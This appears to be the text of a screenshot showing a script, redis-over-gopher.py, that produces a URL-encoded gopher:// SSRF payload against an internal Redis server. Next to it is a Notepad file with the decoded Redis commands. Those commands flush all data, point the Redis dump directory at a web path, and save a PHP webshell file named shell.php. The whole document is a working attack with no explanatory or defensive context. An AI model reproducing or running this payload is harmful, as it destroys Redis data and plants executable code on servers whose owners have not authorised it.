 >python redis-over-gopher.py
gopher://192.168.200.97:6379/_%2a%31%0d%0a%24%38%0d%0a%66%6c%75%73%6
8%61%6c%6c%0d%0a%2a%34%0d%0a%24%36%0d%0a%63%6f%6e%66%69%67%0d%0a%24%
33%0d%0a%73%65%74%0d%0a%24%33%0d%0a%64%69%72%0d%0a%24%36%0d%0a%44%3a
%2f%31%31%2f%0d%0a%2a%34%0d%0a%24%36%0d%0a%63%6f%6e%66%69%67%0d%0a%2
4%33%0d%0a%73%65%74%0d%0a%24%31%30%0d%0a%64%62%66%69%6c%65%6e%61%6d%
65%0d%0a%24%39%0d%0a%73%68%65%6c%6c%2e%70%68%70%0d%0a%2a%33%0d%0a%24
%33%0d%0a%73%65%74%0d%0a%24%38%0d%0a%77%65%62%73%68%65%6c%6c%0d%0a%2
4%31%38%0d%0a%3c%3f%70%68%70%20%70%68%70%69%6e%66%6f%28%29%3b%3f%3e%
0d%0a%2a%31%0d%0a%24%34%0d%0a%73%61%76%65%0d%0a%2a%31%0d%0a%24%34%0d
%0a%51%55%49%54%0d%0a
D:\ActivePart\exploits\6
>
redis.cmd - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
flushall
config set dir D:/11/
config set dbfilename shell.php
set 'webshell' '<?php phpinfo();?>'
save
QUIT